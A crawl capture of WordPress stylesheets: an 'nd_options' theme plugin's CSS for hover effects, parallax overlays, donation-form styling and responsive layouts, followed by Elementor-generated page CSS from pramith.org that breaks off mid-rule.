.nd_options_fadein_fadeout .nd_options_filter_blur_5 { -webkit-filter: blur(0px); -moz-filter: blur(0px); -o-filter: blur(0px); -ms-filter: blur(0px); filter: blur(0px); }
.nd_options_fadein_fadeout:hover .nd_options_filter_blur_5 { -webkit-filter: blur(5px); -moz-filter: blur(5px); -o-filter: blur(5px); -ms-filter: blur(5px); filter: blur(5px); }

/*zoom rotate*/
.nd_options_fadein_fadeout .nd_options_zoom_image { -webkit-transition:all 3000ms; -o-transition:all 500ms; transition:all 3000ms; }
.nd_options_fadein_fadeout:hover .nd_options_zoom_image{ -webkit-transform:rotate(3deg) scale(1.2, 1.2); -o-transform:rotate(3deg) scale(1.2, 1.2); transform:rotate(3deg) scale(1.2, 1.2); }

/*rotate*/
.nd_options_rotate{ -webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-o-transition: all 0.5s ease;-ms-transition: all 0.5s ease;transition: all 0.5s ease;}
.nd_options_rotate:hover { -webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg); }



/* 10 JS PLUGINS ------------------------------------------------------- */


/* typed */
.typed-cursor{opacity: 1;font-weight: 100;-webkit-animation: blink 0.7s infinite;-moz-animation: blink 0.7s infinite;-ms-animation: blink 0.7s infinite;-o-animation: blink 0.7s infinite;animation: blink 0.7s infinite;}
@-keyframes blink{0% { opacity:1; }50% { opacity:0; }100% { opacity:1; }}
@-webkit-keyframes blink{0% { opacity:1; }50% { opacity:0; }100% { opacity:1; }}
@-moz-keyframes blink{0% { opacity:1; }50% { opacity:0; }100% { opacity:1; }}
@-ms-keyframes blink{0% { opacity:1; }50% { opacity:0; }100% { opacity:1; }}
@-o-keyframes blink{0% { opacity:1; }50% { opacity:0; }100% { opacity:1; }}


/* CLASS FOR VISUAL COMPOSER ------------------------------------------------------- */

/*basic filter*/
.nd_options_vc_parallax_filter_1_3 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background-color: rgba(101, 100, 96, 0.3); 
    left:0px;
}
.nd_options_vc_parallax_filter_1_4 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background-color: rgba(101, 100, 96, 0.4); 
    left:0px;
}
.nd_options_vc_parallax_filter_1_5 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background-color: rgba(101, 100, 96, 0.5); 
    left:0px;
}
.nd_options_vc_parallax_filter_1_6 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background-color: rgba(101, 100, 96, 0.6); 
    left:0px;
}
.nd_options_vc_parallax_filter_1_7 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background-color: rgba(101, 100, 96, 0.7); 
    left:0px;
}
.nd_options_vc_parallax_filter_1_8 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background-color: rgba(101, 100, 96, 0.8); 
    left:0px;
}
.nd_options_vc_parallax_filter_1_9 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background-color: rgba(101, 100, 96, 0.9);
    left:0px; 
}

/*gradient top*/
.nd_options_vc_parallax_filter_1 .vc_parallax-inner:after {
    content: ''; position: absolute; width: 100%; height: 100%; 
    background: -moz-linear-gradient(top, rgba(101,100,96,0.65) 0%, rgba(101,100,96,0.1) 60%, rgba(101,100,96,0) 100%);
    background: -webkit-linear-gradient(top, rgba(101,100,96,0.65) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0) 100%);
    background: linear-gradient(to bottom, rgba(101,100,96,0.65) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
    left:0px;
}
/*gradient botton*/
.nd_options_vc_parallax_filter_2 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background: -moz-linear-gradient(top, rgba(101,100,96,0) 0%, rgba(101,100,96,0.1) 60%, rgba(101,100,96,0.65) 100%);
    background: -webkit-linear-gradient(top, rgba(101,100,96,0) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0.65) 100%);
    background: linear-gradient(to bottom, rgba(101,100,96,0) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0.65) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
    left:0px;
}
.nd_options_vc_parallax_filter_2_2 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background: -moz-linear-gradient(top, rgba(101,100,96,0.1) 0%, rgba(101,100,96,0.6) 60%, rgba(101,100,96,0.8) 100%);
    background: -webkit-linear-gradient(top, rgba(101,100,96,0.1) 0%,rgba(101,100,96,0.6) 60%,rgba(101,100,96,0.8) 100%);
    background: linear-gradient(to bottom, rgba(101,100,96,0.1) 0%,rgba(101,100,96,0.6) 60%,rgba(101,100,96,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
    left:0px;
}
.nd_options_vc_parallax_filter_2_3 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background: -moz-linear-gradient(top, rgba(101,100,96,0) 0%, rgba(101,100,96,0.2) 60%, rgba(28,28,28,1) 100%);
    background: -webkit-linear-gradient(top, rgba(101,100,96,0) 0%,rgba(101,100,96,0.2) 60%,rgba(28,28,28,1) 100%);
    background: linear-gradient(to bottom, rgba(101,100,96,0) 0%,rgba(101,100,96,0.2) 60%,rgba(28,28,28,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
    left:0px;
}
.nd_options_vc_parallax_filter_2_4 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background: -moz-linear-gradient(top, rgba(28,28,28,0.2) 0%, rgba(28,28,28,0.7) 100%);
    background: -webkit-linear-gradient(top, rgba(28,28,28,0.2) 0%, rgba(28,28,28,0.7) 100%);
    background: linear-gradient(to bottom, rgba(28,28,28,0.2) 0%, rgba(28,28,28,0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
    left:0px;
}
.nd_options_vc_parallax_filter_2_5 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background: -moz-linear-gradient(top, rgba(45,45,45,0.2) 0%, rgba(45,45,45,0.9) 100%);
    background: -webkit-linear-gradient(top, rgba(45,45,45,0.2) 0%, rgba(45,45,45,0.9) 100%);
    background: linear-gradient(to bottom, rgba(45,45,45,0.2) 0%, rgba(45,45,45,0.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
    left:0px;
}


/*gradient top and botton*/
.nd_options_vc_parallax_filter_3 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%;
    background: -moz-linear-gradient(top, rgba(101,100,96,1) 0%, rgba(101,100,96,0) 45%, rgba(101,100,96,0) 45%, rgba(101,100,96,0.8) 100%);
    background: -webkit-linear-gradient(top, rgba(101,100,96,1) 0%,rgba(101,100,96,0) 45%,rgba(101,100,96,0) 45%,rgba(101,100,96,0.8) 100%);
    background: linear-gradient(to bottom, rgba(101,100,96,1) 0%,rgba(101,100,96,0) 45%,rgba(101,100,96,0) 45%,rgba(101,100,96,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99656460', endColorstr='#99656460',GradientType=0 );
    left:0px;
}



/*cc*/
.nd_options_vc_parallax_filter_cc_1 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%; left:0px;
    background: -moz-linear-gradient(top,  rgba(45,45,45,0.8) 0%, rgba(45,45,45,0) 100%);
    background: -webkit-linear-gradient(top,  rgba(45,45,45,0.8) 0%,rgba(45,45,45,0) 100%);
    background: linear-gradient(to bottom,  rgba(45,45,45,0.8) 0%,rgba(45,45,45,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#007db9e8',GradientType=0 );
}

.nd_options_vc_parallax_filter_cc_2 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%; left:0px;
    background: -moz-linear-gradient(top,  rgba(45,45,45,0.8) 0%, rgba(45,45,45,0.4) 100%);
    background: -webkit-linear-gradient(top,  rgba(45,45,45,0.8) 0%,rgba(45,45,45,0.4) 100%);
    background: linear-gradient(to bottom,  rgba(45,45,45,0.8) 0%,rgba(45,45,45,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#007db9e8',GradientType=0 );
}

.nd_options_vc_parallax_filter_cc_3 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%; left:0px;
    background: -moz-linear-gradient(top,  rgba(45,45,45,0) 0%, rgba(45,45,45,0.8) 100%);
    background: -webkit-linear-gradient(top,  rgba(45,45,45,0) 0%,rgba(45,45,45,0.8) 100%);
    background: linear-gradient(to bottom,  rgba(45,45,45,0) 0%,rgba(45,45,45,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#007db9e8',GradientType=0 );
}

.nd_options_vc_parallax_filter_cc_4 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%; left:0px;
    background: -moz-linear-gradient(top,  rgba(45,45,45,0.4) 0%, rgba(45,45,45,0.8) 100%);
    background: -webkit-linear-gradient(top,  rgba(45,45,45,0.4) 0%,rgba(45,45,45,0.8) 100%);
    background: linear-gradient(to bottom,  rgba(45,45,45,0.4) 0%,rgba(45,45,45,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#007db9e8',GradientType=0 );
}

.nd_options_vc_parallax_filter_cc_5 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%; left:0px;
    background: -moz-linear-gradient(left,  rgba(45,45,45,0) 0%, rgba(45,45,45,0.8) 100%);
    background: -webkit-linear-gradient(left,  rgba(45,45,45,0) 0%,rgba(45,45,45,0.8) 100%);
    background: linear-gradient(to left,  rgba(45,45,45,0) 0%,rgba(45,45,45,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#007db9e8',GradientType=0 );
}

.nd_options_vc_parallax_filter_cc_6 .vc_parallax-inner:after { 
    content: ''; position: absolute; width: 100%; height: 100%; left:0px;
    background: -moz-linear-gradient(left,  rgba(45,45,45,0.8) 0%, rgba(45,45,45,0) 100%);
    background: -webkit-linear-gradient(left,  rgba(45,45,45,0.8) 0%,rgba(45,45,45,0) 100%);
    background: linear-gradient(to left,  rgba(45,45,45,0.8) 0%,rgba(45,45,45,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#007db9e8',GradientType=0 );
}


/*underline effect on title*/
.nd_options_underline_effect u { position: relative; z-index: 99; text-decoration: none; }
.nd_options_underline_effect u:after { position: absolute; content:''; width: 100%; height: 5px; left: 0;bottom: 11px; z-index: -9; }


/*disable automatic margin bottom for revslider component*/
.wpb_revslider_element.wpb_content_element { margin-bottom: 0px !important; }


/* GIVE COMPATIBILITY ------------------------------------------------------- */

/*single form page*/
#container.give-wrap.container { width: 1200px !important; margin: auto !important; margin-bottom: 45px !important; }
/*.give-sidebar,.give-page .summary.entry-summary { width: 100% !important; float: left !important; }*/

/*give form postgrid*/
.give-grid div.give-grid__item a.give-card { border-width: 0px; box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1); }
.give-grid div.give-grid__item .give-card__title { font-weight: bold; letter-spacing: 1px; }
.give-grid div.give-grid__item .give-card__text { line-height: 2em; margin-bottom: 10px; }
.give-grid div.give-grid__item .give-card__progress .raised,
.give-grid div.give-grid__item .give-card__progress .raised span { text-transform: uppercase; letter-spacing: 1px; font-size: 13px; }
.give-grid div.give-grid__item .give-card__progress .raised span:first-child { font-weight: bold; }
.give-grid div.give-grid__item .give-card__progress .give-progress-bar { height: 3px; border-radius: 0px; }

/*give form*/
.give-form-wrap .give-goal-progress .give-progress-bar { height: 6px; border-radius: 0px; }
.give-form-wrap .give-goal-progress .raised,
.give-form-wrap .give-goal-progress .raised span { font-size: 20px; text-transform: uppercase; letter-spacing: 1px; }
.give-form-wrap .give-goal-progress .raised span:first-child { font-weight: bold; }
.give-form-wrap .give-form-content-wrap p { line-height: 2em; margin-top: 40px; margin-bottom: 40px; }
.give-form-wrap legend { margin-top: 30px !important; float: left; width: 100%;letter-spacing: 1px;margin-bottom: 30px !important; border-width: 0px !important; font-size: 20px !important; line-height: 20px; }
.give-form-wrap fieldset#give_offline_payment_info { margin-top: 20px;margin-bottom: 20px;padding: 20px;background-color: #f9f9f9; border: 1px solid #f1f1f1; }


/* 11 RESPONSIVE ------------------------------------------------------- */


/* 11.1 ipad land*/
@media only screen and (min-width: 960px) and (max-width: 1199px) {
    .nd_options_container{width:960px;}
    #container.give-wrap.container{ width:960px !important;}
    .nd_options_grid_1,.nd_options_grid_2,.nd_options_grid_3,.nd_options_grid_4,.nd_options_grid_5,.nd_options_grid_6,.nd_options_grid_7,.nd_options_grid_8,.nd_options_grid_9,.nd_options_grid_10,.nd_options_grid_11,.nd_options_grid_12{ width: 100%; }
}

/* 11.2 ipad port*/
@media only screen and (min-width: 768px) and (max-width: 959px) {
    .nd_options_container {width:748px;}
    #container.give-wrap.container{ width:748px !important;}
    .nd_options_width_100_percentage_ipad_port { width: 100%; }
    .nd_options_grid_1,.nd_options_grid_2,.nd_options_grid_3,.nd_options_grid_4,.nd_options_grid_5,.nd_options_grid_6,.nd_options_grid_7,.nd_options_grid_8,.nd_options_grid_9,.nd_options_grid_10,.nd_options_grid_11,.nd_options_grid_12{ width: 100%; }
}

/* 11.3 iphone land*/
@media only screen and (min-width: 480px) and (max-width: 767px) {
    body{ -webkit-text-size-adjust:none; }      
    .nd_options_container {width:460px;}
    #container.give-wrap.container{ width:460px !important;}
    .nd_options_grid_1,.nd_options_grid_2,.nd_options_grid_3,.nd_options_grid_4,.nd_options_grid_5,.nd_options_grid_6,.nd_options_grid_7,.nd_options_grid_8,.nd_options_grid_9,.nd_options_grid_10,.nd_options_grid_11,.nd_options_grid_12{ width: 100%; }
}

/* 11.4 iphone port*/
@media only screen and (min-width: 320px) and (max-width: 479px){
    body{ -webkit-text-size-adjust:none; }
    .nd_options_container{ width:300px;}
    #container.give-wrap.container{ width:300px !important;}
    .nd_options_max_width_280_iphone_port { max-width: 280px; }
    .nd_options_display_none_iphone_port { display: none; }
    .nd_options_width_100_percentage_iphone_port { width: 100%; }
    .nd_options_text_align_left_iphone_port { text-align: left; }
    .nd_options_grid_1,.nd_options_grid_2,.nd_options_grid_3,.nd_options_grid_4,.nd_options_grid_5,.nd_options_grid_6,.nd_options_grid_7,.nd_options_grid_8,.nd_options_grid_9,.nd_options_grid_10,.nd_options_grid_11,.nd_options_grid_12{ width: 100%; } 
}

/* 11.5 all responsive*/
@media only screen and (min-width: 320px) and (max-width: 1199px) {
    
    .nd_options_display_none_all_responsive { display: none; }
    
    .nd_options_padding_0_20_responsive { padding: 0px 20px; }
    .nd_options_padding_20_responsive { padding: 20px; }
    .nd_options_padding_20_responsive_important { padding: 20px !important; }
    .nd_options_padding_10_responsive_important { padding: 10px !important; }
    .nd_options_padding_top_0_responsive { padding-top: 0px; }
    .nd_options_padding_bottom_0_responsive { padding-bottom: 0px; }
    .nd_options_padding_20_first_div_important_responsive > div { padding: 20px !important; }
    .nd_options_padding_0_first_div_important_responsive > div { padding: 0px !important; }

    .nd_options_display_block_responsive { display: block; }
    .nd_options_display_inline_block_responsive { display: inline-block; }
    .nd_options_width_100_percentage_responsive { width: 100%; }
    .nd_options_width_100_percentage_responsive_important { width: 100% !important; }
    .nd_options_width_50_percentage_responsive { width: 50%; }
    .nd_options_text_align_center_responsive { text-align: center; }
    .nd_options_text_align_center_responsive_important { text-align: center !important; }
    .nd_options_text_align_left_responsive { text-align: left; }
    
    .nd_options_margin_top_50_responsive { margin-top: 50px; }
    .nd_options_margin_top_20_responsive { margin-top: 20px; }
    .nd_options_margin_top_5_responsive { margin-top: 5px; }
    .nd_options_margin_bottom_20_responsive { margin-bottom: 20px; }
    .nd_options_margin_bottom_50_responsive { margin-bottom: 50px; }
    .nd_options_margin_top_0_important_responsive { margin-top: 0px !important; }
    .nd_options_margin_top_0_first_div_important_responsive > div { margin-top: 0px !important; }
    .nd_options_margin_top_50_first_div_important_responsive > div { margin-top: 50px !important; }
    .nd_options_margin_0_20_first_div_important_responsive > div { margin: 0px 20px !important; }
    .nd_options_margin_0_first_div_important_responsive > div { margin: 0px !important; }

    .nd_options_border_top_1_solid_greydark_responsive { border-top: 1px solid #595959; }
    .nd_options_border_top_1_solid_grey_responsive { border-top: 1px solid #f1f1f1; }
    .nd_options_border_top_1_solid_orangedark_responsive { border-top: 1px solid #b59974; }
    .nd_options_border_width_0_first_div_important_responsive > div { border-width: 0px !important; }

    .nd_options_cursor_move_responsive { cursor: move; }
    .nd_options_font_size_40_responsive { font-size: 40px; }
    .nd_options_line_height_40_responsive { line-height: 40px; }
    .nd_options_line_height_25_responsive { line-height: 25px; }
    .nd_options_line_height_20_important_responsive { line-height: 20px !important; }

    .nd_options_float_none_responsive { float: none; }
    .nd_options_float_left_responsive { float: left; }

}

/* 11.6 all iphone*/
@media only screen and (min-width: 320px) and (max-width: 767px) {
    
    .nd_options_display_none_all_iphone { display: none; }
    .nd_options_display_block_all_iphone { display: block; }
    
    .nd_options_width_100_percentage_all_iphone { width: 100%; }
    .nd_options_width_100_percentage_all_iphone_important { width: 100% !important; }
    .nd_options_width_50_percentage_all_iphone { width: 50%; }
    .nd_options_width_50_all_iphone { width: 50px; }
    .nd_options_width_250_all_iphone { width: 250px; }
    
    .nd_options_text_align_center_all_iphone { text-align: center; }
    .nd_options_text_align_left_all_iphone { text-align: left; }
    .nd_options_text_align_left_important_all_iphone { text-align: left !important; }
    
    .nd_options_padding_right_0_all_iphone { padding-right: 0px; }
    .nd_options_padding_left_0_all_iphone { padding-left: 0px; }
    .nd_options_padding_left_40_all_iphone { padding-left: 40px; }
    .nd_options_padding_right_40_all_iphone { padding-right: 40px; }
    .nd_options_padding_0_all_iphone { padding: 0px; }
    .nd_options_padding_0_important_all_iphone { padding: 0px !important; }
    .nd_options_padding_0_right_important_all_iphone { padding-right: 0px !important; }
    .nd_options_padding_0_left_important_all_iphone { padding-left: 0px !important; }
    .nd_options_padding_40_all_iphone { padding: 40px; }
    .nd_options_padding_50_first_div_important_all_iphone > div { padding: 50px !important; }
    .nd_options_padding_20_first_div_important_all_iphone > div { padding: 20px !important; }
    .nd_options_padding_0_first_div_important_all_iphone > div { padding: 0px !important; }

    .nd_options_font_size_40_all_iphone { font-size: 40px; }
    .nd_options_font_size_40_important_all_iphone { font-size: 40px !important; }
    .nd_options_font_size_20_all_iphone { font-size: 20px; }
    .nd_options_font_size_20_important_all_iphone { font-size: 20px !important; }
    .nd_options_font_size_10_all_iphone { font-size: 10px; }
    
    .nd_options_line_height_40_all_iphone { line-height: 40px; }
    .nd_options_line_height_40_important_all_iphone { line-height: 40px !important; }
    .nd_options_line_height_20_all_iphone { line-height: 20px; }
    
    .nd_options_position_relative_all_iphone { position: relative; }
    .nd_options_position_initial_all_iphone { position: initial; }
    
    .nd_options_margin_top_20_all_iphone { margin-top: 20px; }
}

--- FILE ---
content_type: text/css
request_url: https://pramith.org/wp-content/uploads/elementor/css/post-782.css?ver=1721811767
body_size: 772
content:
.elementor-782 .elementor-element.elementor-element-4791a847 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-782 .elementor-element.elementor-element-4791a847 .elementor-background-slideshow__slide__image{background-size:cover;}.elementor-782 .elementor-element.elementor-element-4791a847 > .elementor-background-overlay{background-color:#282828;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-782 .elementor-element.elementor-element-4791a847{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-782 .elementor-element.elementor-element-6f706c67{text-align:center;}.elementor-782 .elementor-element.elementor-element-6f706c67 .elementor-heading-title{color:#FFFFFF;font-size:60px;font-weight:bold;}.elementor-782 .elementor-element.elementor-element-8d547f8:not(.elementor-motion-effects-element-type-background), .elementor-782 .elementor-element.elementor-element-8d547f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1EAF0;}.elementor-782 .elementor-element.elementor-element-8d547f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-782 .elementor-element.elementor-element-8d547f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-782 .elementor-element.elementor-element-e626a36 > .elementor-element-populated{padding:0px 15px 0px 50px;}.elementor-782 .elementor-element.elementor-element-e626a36{z-index:9;}.elementor-782 .elementor-element.elementor-element-53716d9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-782 .elementor-element.elementor-element-22a837a > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 15px 0px 0px;}.elementor-782 .elementor-element.elementor-element-7e7f954 .elementor-spacer-inner{height:50px;}.elementor-782 .elementor-element.elementor-element-8ac971f{text-align:center;}.elementor-782 .elementor-element.elementor-element-8ac971f .elementor-heading-title{color:#000000;font-weight:700;}.elementor-782 .elementor-element.elementor-element-39390df .elementor-heading-title{color:#000000;font-size:23px;font-style:normal;line-height:2em;}.elementor-782 .elementor-element.elementor-element-77ada806 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-782 .elementor-element.elementor-element-77ada806:not(.elementor-motion-effects-element-type-background), .elementor-782 .elementor-element.elementor-element-77ada806 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C2F6EC;}.elementor-782 .elementor-element.elementor-element-77ada806{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:70px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-782 .elementor-element.elementor-element-77ada806 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-782 .elementor-element.elementor-element-65666d4 > .elementor-element-populated{padding:0px 15px 0px 50px;}.elementor-782 .elementor-element.elementor-element-65666d4{z-index:9;}.elementor-782 .elementor-element.elementor-element-23953534{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-782 .elementor-element.elementor-element-1f161a11 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}.elementor-782 .elementor-element.elementor-element-9b3e891{text-align:center;}.elementor-782 .elementor-element.elementor-element-9b3e891 .elementor-heading-title{color:#000000;font-weight:700;}.elementor-782 .elementor-element.elementor-element-291d47cb{text-align:left;}.elementor-782 .elementor-element.elementor-element-291d47cb .elementor-heading-title{color:#000000;font-size:23px;line-height:2em;}.elementor-782 .elementor-element.elementor-element-241cef5d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-782 .elementor-element.elementor-element-241cef5d:not(.elementor-motion-effects-element-type-background), .elementor-782 .elementor-element.elementor-element-241cef5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9FFFD;}.elementor-782 .elementor-element.elementor-element-241cef5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:70px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-782 .elementor-element.elementor-element-241cef5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-782 .elementor-element.elementor-element-241cef5d > .elementor-shape-bottom .elementor-shape-fill{fill:#FFFFFF;}.elementor-782 .elementor-element.elementor-element-7c78384 > .elementor-element-populated{padding:0px 15px 0px 50px;}.elementor-782 .elementor-element.elementor-element-7c78384{z-index:9;}.elementor-782 .elementor-element.elementor-element-78ba4e8e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-782 .elementor-element.elementor-element-3dfc4aa3 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}.elementor-782 .elementor-element.elementor-element-1e8f2a28{text-align:center;}.elementor-782 .elementor-element.elementor-element-1e8f2a28 .elementor-heading-title{color:#000000;font-weight:700;}.elementor-782 .elementor-element.elementor-element-655f089b{text-align:left;}.elementor-782 .elementor-element.elementor-element-655f089b .elementor-heading-title{color:#000000;font-size:22px;line-height:2em;}.elementor-782 .elementor-element.elementor-element-8d37cde > .elementor-container{max-width:1254px;}.elementor-782 .elementor-element.elementor-element-bd90212 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}.elementor-782 .elementor-element.elementor-element-3e25361{text-align:left;}.elementor-782 .elementor-element.elementor-element-3e25361 .elementor-heading-title{color:#000000;font-size:22px;line-height:2em;}@media(max-width:1024px) and (min-width:768px){.elementor-782 .elementor-element.elementor-element-7da13dcc{width:100%;}.elementor-782 .elementor-element.elementor-element-e626a36{width:100%;}.elementor-782 .elementor-element.elementor-element-65666d4{width:100%;}.elementor-782 .elementor-element.elementor-element-7c78384{width:100%;}}@media(max-width:1024px){.elementor-782 .elementor-element.elementor-element-6f706c67{text-align:center;}.elementor-782 .elementor-element.elementor-element-e626a36 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:40px 40px 40px 40px;}.elementor-782 .elementor-element.elementor-element-53716d9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-782 .elementor-element.elementor-element-65666d4 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:40px 40px 40px 40px;}.elementor-782 .elementor-element.elementor-element-23953534{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-782 .elementor-element.elementor-element-7c78384 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:40px 40px 40px 40px;}.elementor-782 .elementor-element.elementor-element-78ba4e8e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-782 .elementor-element.elementor-element-6f706c67 .elementor-heading-title{font-size:40px;}.elementor-782 .elementor-element.elementor-element-e626a36 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-782 .elementor-element.elementor-element-22a837a > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-782 .elementor-element.elementor-element-65666d4 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-782 .elementor-element.elementor-element-1f161a11 > .elementor-element-populated{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-782 .elementor-element.elementor-element-7c78384 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-782 .elementor-element.elementor-element-3dfc4aa3 > .elementor-element-populated{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-782 .elementor-element.elementor-element-bd90212 > .elementor-element-populated{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://pramith.org/wp-content/uploads/elementor/css/post-428.css?ver=1721805636
body_size: 1065
content:
.elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-428 .elementor-element.elementor-element-63c103c9:not(.elementor-motion-effects-element-type-background), .elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B5E6C;}.elementor-428 .elementor-element.elementor-element-63c103c9 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-428 .elementor-element.elementor-element-63c103c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon i{color:#FFFFFF;font-size:17px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon 